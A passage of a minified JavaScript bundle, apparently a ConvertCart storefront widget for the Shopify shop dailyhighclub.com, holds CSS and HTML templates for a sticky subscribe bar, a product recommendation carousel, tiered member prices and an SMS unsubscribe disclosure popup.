.cc-atc-wrap .cc-new-price-section .cc-per-price-section{color:#fff;font-size:25px;font-weight:600;display:block;line-height:20px;width:100%;text-align:left}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section .cc-per-price-section sup{vertical-align:middle;margin-left:2px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section .cc-per-price-section span{display:block;font-weight:500;font-size:11px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-price-option-section{width:50%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-price-option-section .cc-price-option{width:100%;height:38px;padding:5px 20px 5px 15px;background:url(https://cdn.convertcart.com/uploads/5a364d69.png) #29bf11;color:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-repeat:no-repeat;background-position:calc(100% - 17px);border-radius:6px;background-size:12px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-line{display:inline-block;width:.8px;height:36px;background:#c7c7c7;margin:0 20px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form{gap:20px;padding-top:10px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-button-section{width:50%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc{display:flex;display:-webkit-flex;align-items:center;justify-content:center;color:#fff;background-color:#f27723;font-size:13px;letter-spacing:.5px;font-weight:600;width:100%;min-height:35px;margin:auto;outline:0;border:0;padding:0;border-radius:8px;cursor:pointer}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc .cart-icon{margin-left:7px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc.cc-loading{pointer-events:none;position:relative;background-color:#eb965c;cursor:not-allowed!important}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc.cc-loading .cc-btn-line{background:#29bf11}body.cc-Primo-scroll-active .cc-atc-sticky-89817619{display:block}body.cc-Primo-scroll-active .footer{padding-bottom:130px!important}body.cc-Primo-scroll-active .zsiq_custommain.siq_bL{bottom:150px!important}body.cc-Primo-scroll-active #userwayAccessibilityIcon{bottom:150px!important}body.cc-Primo-scroll-active div[position="left-bottom"] div[aria-label="Chat Widget"]{bottom:150px}body.cc-Primo-scroll-active.cc-search-results-shown .cc-atc-sticky-89817619{display:none}.new_black.fixed{display:none!important}.stamped-main-widget-loading .stamped-reviews>span:first-child{z-index:1!important}</style>'},e=>{"use strict";e.exports=' <div class="cc-atc-sticky-89817619"> <div class="cc-atc-wrap page-width"> <div class="cc-atc-left-Proinfo"> <div class="cc-atc-pro-img"> <img src="https://0hviyvxn5od95qoo-9257290.shopifypreview.com/cdn/shop/files/DHC_Logo.png"> </div> <div class="cc-new-price-section"> <div class="cc-total-price-section"> \x3c!-- <div class="cc-total"></div> --\x3e <div class="cc-total-save"></div> </div> <div class="cc-per-price-section"> </div> </div> </div> <div class="cc-atc-right-form"> <div class="cc-price-option-section"> <select class="cc-price-option"></select> </div> <div class="cc-button-section"> <button class="cc-action-atc"> <span class="cc-atc-text">Subscribe</span> <span class="cart-icon"> <img src="//dailyhighclub.com/cdn/shop/t/384/assets/shop-button.png?v=102685111363106351351750973316" alt="" class="image-contain icon-image"> </span> </button> </div> </div> </div> </div> '},e=>{"use strict";e.exports="<style>#menu-drawer .menu-drawer__navigation ul li.cc-rolling-menu a img{width:50px;position:relative;left:-10px}body.overflow-hidden-tablet .uwy{z-index:1!important}</style>"},e=>{"use strict";e.exports=' <li class="cc-rolling-menu"> <a href="/collections/rolling-papers-and-rolling-accessories" class="menu-drawer__menu-item list-menu__item link link--text"> <img src="https://cdn.convertcart.com/uploads/22c68b59.png" title="Rolling"> Rolling </a> </li> '},e=>{"use strict";e.exports="<style>.cc-customReco-container#reco-10267376{margin:15px auto;position:relative;width:100%;background:#f5f5f5;padding:18px 0}.cc-customReco-container#reco-10267376 .cc-customReco-mainTitle{text-align:left;font-style:normal;color:#121212;text-transform:capitalize;font-family:Montserrat,sans-serif;font-size:27px;font-weight:600;line-height:1.5;padding:20px 30px 5px;position:relative;clear:both}.cc-customReco-container#reco-10267376 .cc-mainReco-container{padding:0 5rem;max-width:1440px;margin:20px auto}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card{overflow:hidden;transition:box-shadow .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,box-shadow .3s ease;transition:transform .3s ease,box-shadow .3s ease,-webkit-transform .3s ease;position:relative;margin:0 10px}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper{flex:0 0 100%;background:#fff;position:relative;padding:10px 8px 5px;border:2px solid #f0f0f0;border-radius:20px}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper{position:relative;overflow:hidden;align-items:center;justify-content:center}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link{display:block;min-height:290px;border-top-left-radius:8px;border-top-right-radius:8px}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link .cc-product-image{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;min-height:290px;aspect-ratio:1/1;border-top-left-radius:8px;border-top-right-radius:8px}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section{background:#fff;padding:11px 8px 8px}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link{text-decoration:none}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link .cc-product-title{min-height:60px;white-space:normal;text-align:left;color:#384650;font-size:14px;text-decoration:none}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section{gap:8px;font-weight:700;color:#404040;border-radius:9px;margin:0 0 10px;min-height:74px;text-align:center}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-original-price{font-size:14px;color:#a0aec0;text-decoration:line-through}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-sale-price{font-size:18px;font-weight:700;color:#404040}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-view-product-btn{width:100%;border-radius:8px;position:relative;font-family:Montserrat,sans-serif;background:#29bf11;margin:10px auto;color:#fff;padding:8px 4px;display:block;text-align:center;font-size:15px;text-transform:uppercase;font-weight:600;text-decoration:none!important}.cc-customReco-container#reco-10267376 .cc-dots-wrapper{display:none;justify-content:flex-start;position:absolute;right:0;left:0;bottom:-20px;width:90%}.cc-customReco-container#reco-10267376 .cc-dots-wrapper .cc-single-dot{width:100%;height:2px;padding:0;margin:0;border:0;background-color:#cfcfcf;border-radius:0;outline:0;cursor:pointer}.cc-customReco-container#reco-10267376 .cc-dots-wrapper .cc-dot-active{background-color:#262626;width:100%;height:2px}.cc-customReco-container#reco-10267376 .cc-smokecartel-products-list.ccActivelength{display:flex;align-items:center;justify-content:center}.cc-siemaSlider-wrapper{padding:0;position:relative;margin:10px}.cc-siemaSlider-wrapper .cc-siemaReco-next.cc-show-arrow,.cc-siemaSlider-wrapper .cc-siemaReco-prev.cc-show-arrow{opacity:.2;cursor:not-allowed}.cc-siemaSlider-wrapper .cc-siemaReco-next,.cc-siemaSlider-wrapper .cc-siemaReco-prev{position:absolute;top:-45px;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1;background:none;border:none;border-radius:50%;width:30px;height:30px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:all .3s ease;background-repeat:no-repeat;background-position:50%;background-size:35px 35px}.cc-siemaSlider-wrapper .cc-siemaReco-next{opacity:1;right:-50px;background-image:url(https://cdn.convertcart.com/uploads/81678bb6.png);background-color:#ddd;height:35px;width:35px;border-radius:50%;padding:5px;background-size:25px 25px!important}.cc-siemaSlider-wrapper .cc-siemaReco-prev{opacity:1;right:75px;height:35px;width:35px;border-radius:50%;background-color:#ddd;padding:5px;background-image:url(https://cdn.convertcart.com/uploads/e8de9334.png);background-size:25px 25px!important}.cc-siemaSlider-wrapper .cc-arrow-disable{opacity:.2;cursor:not-allowed;pointer-events:none}@media screen and (min-width:1024px){.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-siemaReco-next{right:15px!important}.cc-view-product-btn{font-size:12px!important;padding:10px!important}}@media only screen and (min-width:577px) and (max-width:1020px){.cc-customReco-container#reco-10267376{width:90%}.cc-singleProduct-card{flex:0 0 33.33%!important}.cc-view-product-btn{font-size:12px!important;padding:10px!important}.cc-siemaSlider-wrapper .cc-siemaReco-next,.cc-siemaSlider-wrapper .cc-siemaReco-prev{height:35px;width:35px;padding:18px;top:50%}.cc-siemaReco-prev{left:-28px!important}.cc-siemaReco-next{right:-25px!important}}@media only screen and (min-width:300px) and (max-width:576px){.cc-customReco-container#reco-10267376{width:88%;padding:0!important}.cc-customReco-container#reco-10267376 .cc-mainReco-container{padding:0!important}.cc-customReco-mainTitle{padding:20px 10px 1px!important;font-size:20px!important;text-align:center!important}.cc-view-product-btn{font-size:9px!important;padding:10px!important}.cc-siemaSlider-wrapper .cc-siemaReco-next,.cc-siemaSlider-wrapper .cc-siemaReco-prev{height:35px;width:35px;padding:18px;top:50%}.cc-siemaReco-prev{left:-28px!important}.cc-siemaReco-next{right:-25px!important}.cc-pricing-section{min-height:53px!important}}#shopify-section-template--15510090580048__0c473080-ce88-4e3f-b62b-689aefbb1efc,#shopify-section-template--15510090580048__featured_collection{display:none!important}.products-section.wow.fadeInUp{display:none!important}#modTopSellers{display:none!important}#modNewReleases{display:none!important}</style>"},e=>{"use strict";e.exports=' <div class="cc-customReco-container cc-dailyhighclub-reoco" id="reco-10267376"> <div class="cc-mainReco-container"> <h2 class="cc-customReco-mainTitle"></h2> <div class="cc-reco-wrapper"> <div class="cc-siemaSlider-wrapper"> <div href="" class="cc-carousel-nav-btn cc-siemaReco-prev"></div> <div class="cc-customReco-sliderWrapper cc-customScroll-bar"></div> <div href="" class="cc-carousel-nav-btn cc-siemaReco-next"></div> </div> </div> </div> </div> '},e=>{"use strict";e.exports=' \x3c!-- Single Product Card Template --\x3e <div class="cc-singleProduct-card" data-product-id="" item=""> <div class="cc-product-wrapper"> <div class="cc-product-image-wrapper"> <a href="#" class="cc-product-image-link"> <img src="" alt="" class="cc-product-image"> </a> </div> <div class="cc-product-info-section"> <a href="#" class="cc-product-title-link"> <h3 class="cc-product-title"></h3> </a> <div class="cc-market-price--wrapper"> <div class="cc-market-price cc-market"> <span class="price-label">Market</span> <span class="price-value">$0</span> </div> <div class="cc-market-price member"> <span class="price-label">Member</span> <span class="price-value">$0</span> </div> <div class="cc-market-price elite"> <span class="price-label">Elite</span> <span class="price-value">$0</span> </div> </div> <div class="cc-pricing-section"> <span class="cc-sale-price"></span> </div> <a href="#" class="cc-view-product-btn">View Product</a> </div> </div> </div> '},e=>{"use strict";e.exports="<style>.product-card-wrapper .cc-market-price--wrapper{gap:5px;border:0!important}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.active{border:2px solid #000}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member.active{border:2px solid #e1251c}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite.active{border:2px solid #25325a}.product-card-wrapper .cc-market-price--wrapper .cc-market-price{border-radius:10px;border:1px solid #c2c2c2}.product-card-wrapper .cc-market-price--wrapper .cc-market-price .price-label{border-right:0!important}.product-card-wrapper .cc-market-price--wrapper .cc-market-price .price-value{border-right:0!important}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member{border:1px solid #fff}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member .price-label{border-radius:8px 8px 0 0;border-bottom:1px solid #f0c635}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member .price-value{border-radius:0 0 6px 6px}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite{border:1px solid #fff}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite .price-label{border-radius:8px 8px 0 0;border-bottom:1px solid #f0c635}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite .price-value{border-radius:0 0 6px 6px}.product-card-wrapper .cc-save-hardcode-Hprice-93414043{display:flex;align-items:center;justify-content:center;border-radius:0 0 10px 10px;padding-top:5px;padding-bottom:5px}.product-card-wrapper .cc-save-hardcode-Hprice-93414043 .cc-save-Hprice{display:block;padding:0;background:#f0c635;line-height:10px;margin-bottom:0;font-size:6px;font-weight:600;color:#2a2424;width:90%;text-align:center;border-radius:25px}.cc-addtocart-hardcode-Hprice-55531444{padding:0 5px;display:block}.cc-addtocart-hardcode-Hprice-55531444 .cc-add-to-cart-new{display:block;width:100%;margin-bottom:10px;background:#29bf11;color:#fff;text-transform:uppercase;font-weight:600;border:0;outline:0;padding:8px 0;border-radius:10px;cursor:pointer}.cc-sold-product .cc-addtocart-hardcode-Hprice-55531444{display:none!important}.facets-vertical .products-container{width:100%}@media only screen and (max-width:400px){.product-card-wrapper .cc-market-price--wrapper{margin:0 2px 10px}}@media (min-width:990px) and (max-width:1190px){.cc-market-price span{font-size:6px!important}.cc-market-price--wrapper{grid-template-columns:repeat(auto-fit,minmax(30px,1fr))}.product-card-wrapper .cc-market-price--wrapper{gap:1px}.product-card-wrapper .cc-save-hardcode-Hprice-93414043 .cc-save-Hprice{font-size:5px!important}}@media (min-width:600px) and (max-width:890px){.cc-market-price span{font-size:6px!important}.cc-market-price--wrapper{grid-template-columns:repeat(auto-fit,minmax(30px,1fr))}.product-card-wrapper .cc-market-price--wrapper{gap:1px}.product-card-wrapper .cc-save-hardcode-Hprice-93414043 .cc-save-Hprice{font-size:5px!important}}@media only screen and (max-width:350px){.cc-market-price span{font-size:6px!important}.cc-market-price--wrapper{grid-template-columns:repeat(auto-fit,minmax(30px,1fr))}.product-card-wrapper .cc-market-price--wrapper{gap:1px}.product-card-wrapper .cc-save-hardcode-Hprice-93414043 .cc-save-Hprice{font-size:5px!important}}</style>"},e=>{"use strict";e.exports=' <div class="cc-save-hardcode-Hprice-93414043"> <div class="cc-save-Hprice"> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-addtocart-hardcode-Hprice-55531444"> <button class="cc-add-to-cart-new" role="button" type="button">Add to cart</button> </div> '},e=>{"use strict";e.exports='<style>.cc-atc-sticky-89817619{display:none;position:fixed;bottom:0;left:0;right:0;background:#000;width:100%;max-width:100%;padding:15px 0;box-sizing:border-box;z-index:111}.cc-atc-sticky-89817619 .cc-atc-wrap{display:flex;justify-content:space-between;align-items:center;font-family:Montserrat;margin:0 auto;@-webkit-keyframes spin{to{-webkit-transform:translateY(-50%) rotate(1turn);transform:translateY(-50%) rotate(1turn)}}@keyframes spin{to{-webkit-transform:translateY(-50%) rotate(1turn);transform:translateY(-50%) rotate(1turn)}}}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-left-Proinfo,.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form{display:flex;justify-content:space-between;align-items:center;width:50%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-pro-img{display:flex}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-pro-img img{max-width:250px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section.cc-mobile-show{display:none}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-price-option-section .cc-price-option{width:200px;height:38px;padding:5px 20px 5px 15px;background:url(https://cdn.convertcart.com/uploads/5a364d69.png) #29bf11;color:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-repeat:no-repeat;background-position:calc(100% - 17px);border-radius:6px;background-size:12px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-line{display:inline-block;width:.8px;height:36px;background:#c7c7c7;margin:0 20px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-price-option-section.cc-mobile-show{display:none}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section{display:flex;width:calc(100% - 180px);align-items:center;justify-content:space-between;padding-right:15px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-total-price-section{color:#fff;font-size:13px;font-weight:600}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-total-price-section del{font-weight:500}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-total-price-section .cc-total-save .cc-save{display:inline-block;padding:5px;background:#e1251e;line-height:10px;border-radius:2px;font-weight:500;font-size:12px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-per-price-section{color:#fff;font-size:25px;font-weight:600;display:block;line-height:20px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-per-price-section sup{vertical-align:middle;margin-left:2px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-per-price-section span{display:block;font-weight:500;font-size:11px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-button-section{width:180px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc{display:flex;display:-webkit-flex;align-items:center;justify-content:center;color:#fff;background-color:#f27723!important;font-size:13px;letter-spacing:.5px;font-weight:600;width:100%;min-height:35px;margin:auto;outline:0;border:0;padding:0;border-radius:8px;cursor:pointer}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc .cart-icon{margin-left:7px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc.cc-loading{opacity:1;pointer-events:none;position:relative;background-color:#f27723!important;border:1px solid #29bf11;color:#fff;cursor:not-allowed!important}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc.cc-loading .cc-btn-line{background:#29bf11}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc.cc-loading::after{content:"";position:absolute;top:45%;right:10px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:14px;height:14px;text-align:center;border:2px solid #ddd;border-top-color:transparent;border-radius:50%;-webkit-animation:spin .8s linear infinite;animation:spin .8s linear infinite}body.cc-Primo-scroll-active.cc-search-results-shown .cc-atc-sticky-89817619{display:none}body.cc-Primo-scroll-active .cc-atc-sticky-89817619{display:block}body.cc-Primo-scroll-active .footer{padding-bottom:80px!important}body.cc-Primo-scroll-active .zsiq_custommain.siq_bL{bottom:90px!important}body.cc-Primo-scroll-active #userwayAccessibilityIcon{bottom:90px!important}body.cc-Primo-scroll-active div[position="left-bottom"] div[aria-label="Chat Widget"]{bottom:100px}body.cc-Primo-scroll-active div[position="left-bottom"] .chat-iframe-open + div[aria-label="Chat Widget"]{bottom:0}.new_black.fixed{display:none!important}@media (min-width:800px) and (max-width:1100px){.cc-atc-sticky-89817619 .cc-atc-wrap{padding:0 20px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-pro-img img{max-width:190px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-price-option-section .cc-price-option{font-size:11px;width:180px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-button-section{width:160px}}@media only screen and (max-width:999px){.cc-atc-sticky-89817619{display:none;position:fixed;bottom:0;left:0;right:0;background:#000;width:100%;max-width:100%;padding:15px 0;box-sizing:border-box;z-index:2}.cc-atc-sticky-89817619 .cc-atc-wrap{display:flex;justify-content:space-between;align-items:center;margin:0 auto;flex-wrap:wrap;@-webkit-keyframes spin{to{-webkit-transform:translateY(-50%) rotate(1turn);transform:translateY(-50%) rotate(1turn)}}@keyframes spin{to{-webkit-transform:translateY(-50%) rotate(1turn);transform:translateY(-50%) rotate(1turn)}}}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-left-Proinfo,.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form{display:flex;justify-content:space-between;align-items:center;width:100%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-pro-img{max-width:160px;width:50%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-pro-img img{max-width:100%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-price-option-section.cc-desktop-show{display:none}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-line.cc-desktop-show{display:none}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section.cc-desktop-show{display:none}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section.cc-mobile-show{display:flex;width:50%;align-items:center;justify-content:flex-start;padding-left:15px;flex-wrap:wrap}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section.cc-mobile-show .cc-total-price-section{color:#fff;font-size:11px;font-weight:600;margin-bottom:10px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section.cc-mobile-show .cc-total-price-section del{font-weight:500}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section.cc-mobile-show .cc-total-price-section .cc-total-save .cc-save{display:inline-block;padding:5px;background:#29bf11;line-height:10px;border-radius:2px;font-weight:500;font-size:12px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section.cc-mobile-show .cc-per-price-section{color:#fff;font-size:25px;font-weight:600;display:block;line-height:20px;width:100%;text-align:left}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section.cc-mobile-show .cc-per-price-section sup{vertical-align:middle;margin-left:2px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section.cc-mobile-show .cc-per-price-section span{display:block;font-weight:500;font-size:11px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-price-option-section.cc-mobile-show{display:block!important;width:50%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-price-option-section.cc-mobile-show .cc-price-option{width:100%;height:38px;padding:5px 20px 5px 15px;background:url(https://cdn.convertcart.com/uploads/5a364d69.png) #29bf11;color:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-repeat:no-repeat;background-position:calc(100% - 17px);border-radius:6px;background-size:12px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-line{display:inline-block;width:.8px;height:36px;background:#c7c7c7;margin:0 20px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form{gap:20px;padding-top:10px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-button-section{width:50%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc{display:flex;display:-webkit-flex;align-items:center;justify-content:center;color:#fff;background-color:#f27723;font-size:13px;letter-spacing:.5px;font-weight:600;width:100%;min-height:35px;margin:auto;outline:0;border:0;padding:0;border-radius:8px;cursor:pointer}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc .cart-icon{margin-left:7px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc.cc-loading{pointer-events:none;position:relative;background-color:#eb965c;cursor:not-allowed!important}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc.cc-loading .cc-btn-line{background:#29bf11}body.cc-Primo-scroll-active .cc-atc-sticky-89817619{display:block}body.cc-Primo-scroll-active .footer{padding-bottom:130px!important}body.cc-Primo-scroll-active .zsiq_custommain.siq_bL{bottom:150px!important}body.cc-Primo-scroll-active #userwayAccessibilityIcon{bottom:150px!important}body.cc-Primo-scroll-active div[position="left-bottom"] div[aria-label="Chat Widget"]{bottom:150px}body.cc-Primo-scroll-active.cc-search-results-shown .cc-atc-sticky-89817619{display:none}.new_black.fixed{display:none!important}.stamped-main-widget-loading .stamped-reviews > span:first-child{z-index:1!important}}</style>'},e=>{"use strict";e.exports=' <div class="cc-atc-sticky-89817619"> <div class="cc-atc-wrap page-width"> <div class="cc-atc-left-Proinfo"> <div class="cc-atc-pro-img"> <img src="https://0hviyvxn5od95qoo-9257290.shopifypreview.com/cdn/shop/files/DHC_Logo.png"> </div> <div class="cc-price-option-section cc-desktop-show"> <select class="cc-price-option"></select> </div> <div class="cc-new-price-section cc-mobile-show"> <div class="cc-total-price-section"> <div class="cc-total-save"></div> </div> <div class="cc-per-price-section"> </div> </div> </div> <div class="cc-line cc-desktop-show"></div> <div class="cc-atc-right-form"> <div class="cc-price-option-section cc-mobile-show"> <select class="cc-price-option"></select> </div> <div class="cc-new-price-section cc-desktop-show"> <div class="cc-total-price-section"> <div class="cc-total"></div> <div class="cc-total-save"></div> </div> <div class="cc-per-price-section"> </div> </div> <div class="cc-button-section"> <button class="cc-action-atc"> <span class="cc-atc-text">Subscribe</span> <span class="cart-icon"> <img src="//dailyhighclub.com/cdn/shop/t/384/assets/shop-button.png?v=102685111363106351351750973316" alt="" class="image-contain icon-image"> </span> </button> </div> </div> </div> </div> '},e=>{"use strict";e.exports="<style>body.cc-primo-popup-shown .zsiq-custom-stickercont{display:none}.stamped-main-widget-loading .stamped-reviews > span:first-child{z-index:1!important}body.cc-atc-active .zsiq-custom-stickercont{bottom:160px!important}body.cc-atc-active .zsiq_custommain.siq_bL{bottom:160px!important}body.cc-atc-active .uwy.userway_p5 .userway_buttons_wrapper{display:none!important}.new_black .price-CTA-wrapper .billing-label.desktop-hidden .sub-title.title{display:none}.cc-primo-sec{font-size:12px;line-height:16px;font-weight:600;color:#fff;margin-bottom:5px;background:#f27723;padding:5px 10px;width:130px;text-align:center}.cc-primo-button{position:relative;top:0;left:0}.cc-primo-button a{color:#fff;font-size:14px;line-height:16px;text-decoration:none}.cc-primo-button a img{width:16px;position:relative;top:4px}.cc-primo-overlay{display:none;position:fixed;top:0;left:0;right:0;width:100%;height:100%;background:rgba(0,0,0,.77);z-index:99999999999}.cc-primo-overlay .cc-primo-popup{position:absolute;top:50%;left:0;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:340px;height:auto;border-radius:7px;background:#000;text-align:center;margin:2px auto 0;padding:15px 0}.cc-primo-overlay .cc-primo-popup .cc-primo-content{padding:10px}.cc-primo-overlay .cc-primo-popup .cc-primo-close{position:absolute;top:10px;right:10px}.cc-primo-overlay .cc-primo-popup .cc-primo-close img{display:block;width:9px;cursor:pointer}.cc-primo-overlay .cc-primo-popup .cc-primo-table-block{max-height:400px;overflow-y:auto;padding:0 15px;color:#fff}.cc-primo-overlay .cc-primo-popup .cc-primo-table-block .cc-tex{font-size:11px;line-height:18px;font-weight:400;text-align:left;margin:0 0 10px}.cc-primo-popup-shown .cc-primo-overlay{display:block}@media only screen and (min-width:700px) and (max-width:992px){.cc-primo-button{top:-55px}}</style>"},e=>{"use strict";e.exports=' <div class="cc-primo-button"> <a href="#"> Cancel anytime. <img src="//cdn.convertcart.com/uploads/8cc40417.svg" alt="i icon"> </a> </div> '},e=>{"use strict";e.exports=' <div class="cc-primo-overlay"> <div class="cc-primo-popup"> <div class="cc-primo-wrapper"> <div class="cc-primo-content"> <a href="#" class="cc-primo-close"> <img src="//cdn.convertcart.com/uploads/d1590b09.png" alt="close"> </a> <div class="cc-primo-table-block"> <p class="cc-tex"> Text the keyword STOP, STOPALL, END, CANCEL, UNSUBSCRIBE or QUIT to the telephone number, long code, or short code that sends you our initial confirmation message to cancel. After texting STOP, STOPALL, END, CANCEL, UNSUBSCRIBE or QUIT to the telephone number, long code, or short code that sends you our initial confirmation message you will receive one additional message confirming that your request has been processed. If you change your preferences, it may take up to 48 hours for it to take effect. You acknowledge that our text message platform may not recognize and respond to unsubscribe requests that do not include the STOP, STOPALL, END, CANCEL, UNSUBSCRIBE or QUIT keyword commands and agree that www.dailyhighclub.com and its service providers will have no liability for failing to honor such requests. If you unsubscribe from one of our text message programs, you may continue to receive text messages from www.dailyhighclub.com through any other programs you have joined until you separately unsubscribe from those programs. </p> </div> </div> </div> </div> </div> '},e=>{"use strict";e.exports="<style>.cc-save-Hprice-02975546{display:flex;align-items:center;justify-content:center;border-radius:0 0 10px 10px;padding-top:5px;padding-bottom:5px}.cc-save-Hprice-02975546 .cc-save-Hprice{display:block;padding:3px;background:#f0f635;line-height:15px;margin-bottom:15px;font-size:11px;font-weight:600;color:#2a2424;width:85%;text-align:center;border-radius:25px}@media only screen and (min-width:991px){.product__info-container .cc-pricing-table-wrap .price-table{border-collapse:separate;border-spacing:10px 0;margin-left:2px;border:0;margin-bottom:5px!important}.product__info-container .cc-pricing-table-wrap .price-table .market-cell{border:1px solid #333;border-radius:10px!important}.product__info-container .cc-pricing-table-wrap .price-table .market-cell strong{font-size:16px!important}.product__info-container .cc-pricing-table-wrap .price-table .market-cell .price{border:0!important;border-radius:0!important}.product__info-container .cc-pricing-table-wrap .price-table .member-cell{border-radius:10px}.product__info-container .cc-pricing-table-wrap .price-table .member-cell strong{border-radius:10px 10px 0 0;border:0!important;font-size:16px!important}.product__info-container 